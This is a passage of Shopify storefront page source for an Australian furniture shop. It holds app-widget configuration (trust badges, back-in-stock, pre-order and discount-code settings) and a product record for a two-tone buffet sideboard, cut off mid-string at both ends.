now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":477},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":451}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":"0","borderColor":{"hex":"#1a9995"},"spacing":{"insideTop":"6","insideBottom":"6","outsideTop":"6","outsideBottom":"6"},"icon":{"size":"28","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":"14","color":{"hex":"#3f4446"}},"subheading":{"size":"12","color":{"hex":"#5e7177"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"river-city-house-and-home-co.myshopify.com","status":"Published","priority":3,"title":"Free Insured Delivery"},{"id":"f23fe62a-bc2f-4822-971b-ea86021eb12a","created_at":"2024-03-20T11:33:56.833906+00:00","content":{"name":"Award","title":"Award Winning Service","subheading":"2024 \u0026 2025 ProductReview.com.au awards winner","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/river-city-house-and-home-co.myshopify.com\/1707031432981-1707031446972-PRRC.png","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/rivercityhouseandhome.com.au","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Shipping","subheading":"No Extra Costs","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":567},{"externalUrl":"","title":"Easy Returns","subheading":"Return with Ease","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":88},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":380}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":259},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":671},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":477},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":451}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":"0","borderColor":{"hex":"#1a9995"},"spacing":{"insideTop":"6","insideBottom":"6","outsideTop":"6","outsideBottom":"6"},"icon":{"size":"28","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":"14","color":{"hex":"#3f4446"}},"subheading":{"size":"12","color":{"hex":"#5e7177"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"river-city-house-and-home-co.myshopify.com","status":"Published","priority":4,"title":"Award Winning Service"},{"id":"4d062291-38ae-47ee-88f5-08af70caf35c","created_at":"2024-09-03T09:15:12.536285+00:00","content":{"name":"AO ID","title":"100% Australian Owned \u0026 Operated","subheading":" Australian owned certified ID: #07788","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/river-city-house-and-home-co.myshopify.com\/AO-logo.png","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/rivercityhouseandhome.com.au","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Delivery","subheading":"To most metro \u0026 regional postcodes","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":567},{"externalUrl":"","title":"Award Winning Service","subheading":"2024 ProductReview.com.au Awards Winner!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/river-city-house-and-home-co.myshopify.com\/1707031432981-1707031446972-PRRC.png","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":88},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":380}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":259},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":671},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":477},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":451}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":"0","borderColor":{"hex":"#1a9995"},"spacing":{"insideTop":"6","insideBottom":"6","outsideTop":"6","outsideBottom":"6"},"icon":{"size":"28","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":"14","color":{"hex":"#3f4446"}},"subheading":{"size":"12","color":{"hex":"#5e7177"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"river-city-house-and-home-co.myshopify.com","status":"Published","priority":5,"title":"100% Australian Owned \u0026 Operated"}]
  window.essentialProductTags = ["Buffet","Indoor Furniture","Living","NEW ARRIVAL"]
  window.essentialCurrentProductId = 8438067396825;
  window.essentialStoreDomain = "rivercityhouseandhome.com.au";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019be5a6-06d5-7025-8644-0ec1b26067a7/shopify-app-template-70/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/56177_1767158246.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  
    _BISConfig.product = {"id":8438067396825,"title":"Two Tone Modern Style Buffet Sideboard Cupboard","handle":"two-tone-modern-style-buffet-sideboard-cupboard","description":"\u003cp\u003eFor stylish dining\/living room storage, look no further than the Two Tone Modern Style Buffet Sideboard Cupboard. The piece combines traditional style furniture with modern design to bring you a cosy, stylish and functional storage piece.\u003c\/p\u003e\n\u003cp\u003eMade from premium particleboard, pinewood doorknobs and solid metal legs, the table is built to last. The smooth sliding doors with a fluted front give the unit a contemporary look and feel. The 2-door storage cabinet with four storage shelves has a tabletop weight capacity of 20kg and cabinet weight capacity of 10kg, perfect for storing your linens, crockery or even toys and games.\u003c\/p\u003e\n\u003cp\u003eThe rounded front edges are not only perfectly safe but effortlessly stylish. Anti-slip pads keep the table from moving and prevent scratches on your floors. For a stylish, functional and trending piece, get the Two Tone Modern Style Buffet Sideboard Cupboard today.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures\u003c\/strong\u003e\u003cbr\u003eTwo-tone storage cabinet\u003cbr\u003eSliding fluted doors\u003cbr\u003eSpacious storage space\u003cbr\u003eRound front edges\u003cbr\u003ePinewood knobs\u003cbr\u003eMetal legs with feet pads\u003cbr\u003eEasy to clean and maintain\u003cbr\u003eEasy to assemble\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003cbr\u003eMaterial: Particleboard, pinewood, metal\u003cbr\u003eFinish: Paper\u003cbr\u003eWeight capacity (Tabletop): 20kg\u003cbr\u003eWeight capacity (Cabinet): 10kg\u003cbr\u003eOverall Dimension: 60cm x 39cm x 80cm\u003cbr\u003eColour: Black, pine\u003cbr\u003eAssembly required: Yes\u003cbr\u003eNumber of packages: One\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePackage Contents\u003c\/strong\u003e\u003cbr\u003eTwo Tone Modern Style Buffet Sideboard Cupboard x 1\u003cbr\u003eAssembly Manual x 1\u003c\/p\u003e\n\u003cimg title=\"FUR-S-SIDE-SLD-02-BKWD\" alt=\"FUR-S-SIDE-SLD-02-BKWD\" style=\"display: none;\" src=\"https:\/\/services.dropshipzone.com.au\/admin\/api\/public\/images\/logo.png?sku=FUR-S-SIDE-SLD-02-BKWD\u0026amp;rid=14297\"\u003e\n\u003cp\u003eThis product comes with 1 year warranty.\u003c\/p\u003e \u003cp data-end=\"703\" data-start=\"645\" id=\"isPasted\"\u003e\u003cstrong data-end=\"703\" data-start=\"645\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e⚠ WARNING: Children have died from furniture tip-over.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp data-end=\"703\" data-start=\"645\"\u003eTo prevent serious injury or death:\u003c\/p\u003e\u003cul style=\"list-style-type: disc;\"\u003e\n\u003cli data-end=\"845\" data-start=\"744\"\u003eAlways secure this furniture to a wall or other suitable surface using an anchoring device.\u003c\/li\u003e\n\u003cli data-end=\"899\" data-start=\"848\"\u003eNever allow children to climb or hang on furniture.\u003c\/li\u003e\n\u003cli data-end=\"953\" data-start=\"902\"\u003ePlace heavy items down low, or in the lowest drawers or shelves.\u003c\/li\u003e\n\u003cli data-end=\"1081\" data-start=\"956\"\u003eDo not put TVs or other heavy objects on top of this furniture.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-12-23T00:53:42+10:00","created_at":"2023-12-23T00:53:42+10:00","vendor":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","type":"Furniture \u003e Living Room","tags":["Buffet","Indoor Furniture","Living","NEW ARRIVAL"],"price":12295,"price_min":12295,"price_max":12295,"available":false,"price_varies":false,"compare_at_price":15995,"compare_at_price_min":15995,"compare_at_price_max":15995,"compare_at_price_varies":false,"variants":[{"id":44405532623065,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FUR-S-SIDE-SLD-02-BKWD","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Two Tone Modern Style Buffet Sideboard Cupboard","public_title":null,"options":["Default Title"],"price":12295,"weight":15300,"compare_at_price":15995,"inventory_management":"shopify","barcode":"9355720074680","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283"],"featured_image":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216","options":["Title"],"media":[{"alt":null,"id":37106302976217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216","width":1000},{"alt":null,"id":37106303434969,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705","width":1000},{"alt":null,"id":37106303467737,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283","width":1000},{"alt":null,"id":37106303500505,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283","width":1000},{"alt":null,"id":37106303533273,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283","width":1000},{"alt":"Two Tone Modern Style Buffet Sideboard Cupboard - Furniture \u003e Living Room - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106303238361,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFor stylish dining\/living room storage, look no further than the Two Tone Modern Style Buffet Sideboard Cupboard. The piece combines traditional style furniture with modern design to bring you a cosy, stylish and functional storage piece.\u003c\/p\u003e\n\u003cp\u003eMade from premium particleboard, pinewood doorknobs and solid metal legs, the table is built to last. The smooth sliding doors with a fluted front give the unit a contemporary look and feel. The 2-door storage cabinet with four storage shelves has a tabletop weight capacity of 20kg and cabinet weight capacity of 10kg, perfect for storing your linens, crockery or even toys and games.\u003c\/p\u003e\n\u003cp\u003eThe rounded front edges are not only perfectly safe but effortlessly stylish. Anti-slip pads keep the table from moving and prevent scratches on your floors. For a stylish, functional and trending piece, get the Two Tone Modern Style Buffet Sideboard Cupboard today.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures\u003c\/strong\u003e\u003cbr\u003eTwo-tone storage cabinet\u003cbr\u003eSliding fluted doors\u003cbr\u003eSpacious storage space\u003cbr\u003eRound front edges\u003cbr\u003ePinewood knobs\u003cbr\u003eMetal legs with feet pads\u003cbr\u003eEasy to clean and maintain\u003cbr\u003eEasy to assemble\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003cbr\u003eMaterial: Particleboard, pinewood, metal\u003cbr\u003eFinish: Paper\u003cbr\u003eWeight capacity (Tabletop): 20kg\u003cbr\u003eWeight capacity (Cabinet): 10kg\u003cbr\u003eOverall Dimension: 60cm x 39cm x 80cm\u003cbr\u003eColour: Black, pine\u003cbr\u003eAssembly required: Yes\u003cbr\u003eNumber of packages: One\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePackage Contents\u003c\/strong\u003e\u003cbr\u003eTwo Tone Modern Style Buffet Sideboard Cupboard x 1\u003cbr\u003eAssembly Manual x 1\u003c\/p\u003e\n\u003cimg title=\"FUR-S-SIDE-SLD-02-BKWD\" alt=\"FUR-S-SIDE-SLD-02-BKWD\" style=\"display: none;\" src=\"https:\/\/services.dropshipzone.com.au\/admin\/api\/public\/images\/logo.png?sku=FUR-S-SIDE-SLD-02-BKWD\u0026amp;rid=14297\"\u003e\n\u003cp\u003eThis product comes with 1 year warranty.\u003c\/p\u003e \u003cp data-end=\"703\" data-start=\"645\" id=\"isPasted\"\u003e\u003cstrong data-end=\"703\" data-start=\"645\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e⚠ WARNING: Children have died from furniture tip-over.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp data-end=\"703\" data-start=\"645\"\u003eTo prevent serious injury or death:\u003c\/p\u003e\u003cul style=\"list-style-type: disc;\"\u003e\n\u003cli data-end=\"845\" data-start=\"744\"\u003eAlways secure this furniture to a wall or other suitable surface using an anchoring device.\u003c\/li\u003e\n\u003cli data-end=\"899\" data-start=\"848\"\u003eNever allow children to climb or hang on furniture.\u003c\/li\u003e\n\u003cli data-end=\"953\" data-start=\"902\"\u003ePlace heavy items down low, or in the lowest drawers or shelves.\u003c\/li\u003e\n\u003cli data-end=\"1081\" data-start=\"956\"\u003eDo not put TVs or other heavy objects on top of this furniture.\u003c\/li\u003e\n\u003c\/ul\u003e"};

    
      _BISConfig.product.variants[0]['oos'] = true;
    
  

  
</script>

<script id="preorders-helper-embedded">
  
  

  var LiquidPreOrdersConfig = LiquidPreOrdersConfig || {};
  LiquidPreOrdersConfig.product_id = 8438067396825;
  LiquidPreOrdersConfig.product_tags = ["Buffet","Indoor Furniture","Living","NEW ARRIVAL"];
  LiquidPreOrdersConfig.variants = {"44405532623065": {
      "selling_plan_ids": [],
      "inventory_policy": "deny",
      "oos": true
    }};
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-ATnVLSmgveDAvcW5nU__74204263759510710" class="shopify-block shopify-app-block"><style>
  .sc_install-initialization {
    position: fixed;
    background-color: #fff;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 100000000000;
    display: flex;
    align-items: center;
    justify-content: center;
  }
</style>



<script type="text/javascript">
    var scLoadingOverlayHtml = '<div class="sc_install-initialization"><div style="width: 80px;"><svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class ="lds-rolling" ><circle cx="50" cy="50" fill="none" stroke-width="7" r="25" stroke-dasharray="117.80972450961724 41.269908169872416" transform="rotate(47.1629 50 50)" style="stroke: #5C6AC4" ><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite" /></circle></svg></div> Please wait. Theme installer is being initialized.</div>';
    var scDesignData = {"style":"simple","position":"right","width":"350px","codeButtonColor":"#ffffff","codeButtonBackgroundColor":"#97d6d4","codeButtonBorderColor":"#97d6d4","submitButtonBorderColor":"#5aaa34","loadingBg":"#078380","spinnerColor":"#ffffff","inputColor":"#535353","inputBg":"#ffffff","inputBorder":"#aeaeae","discountInfoColor":"#535353","discountInfoBg":"#fafafa","discountInfoBorder":"#e1e1e1"} || {};
    window.scIsCartPage = false;
    window.scCartData = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    if (!window.scMoneyFormat) window.scMoneyFormat = '${{amount}}';
    window.scDesignConfig = {
        style: scDesignData.style || 'simple',
        position: scDesignData.position || 'right',
        containerWidth: {
            width: scDesignData.width || '350px'
        },
        codeButton: {
            color: scDesignData.codeButtonColor || '#fff',
            backgroundColor: scDesignData.codeButtonBackgroundColor || '#5aaa34',
            border: '1px solid ' + (scDesignData.codeButtonBorderColor || '#5aaa34')
        },
        submitButton: {
            borderColor: scDesignData.submitButtonBorderColor
        },
        loadingBg: {
            background: scDesignData.loadingBg || '#339933'
        },
        spinner: {
            stroke: scDesignData.spinnerColor || '#ffffff'
        },
        codeInput: {
            borderColor: scDesignData.inputBorder || '#aeaeae',
            color: scDesignData.inputColor || '#339933',
            backgroundColor: scDesignData.inputBg || '#ffffff'
        },
        discountInfo: {
            background: scDesignData.discountInfoBg || '#fafafa',
            border: '1px solid ' + (scDesignData.discountInfoBorder || '#e1e1e1'),
            color: scDesignData.discountInfoColor || '#535353'
        },
        allowScale: scDesignData.allowScale,
    };

    
    
    if (!window.scTranslationConfig) {
      window.scTranslationConfig = {"placeholder":"Have a gift card or promo code?","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Your New Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","errorLimit":"This discount has reached its usage limit","errorCombination":"This discount couldn't be used with your existing discounts","errorShipping":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","freeShippingLabel":"Free Shipping","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is 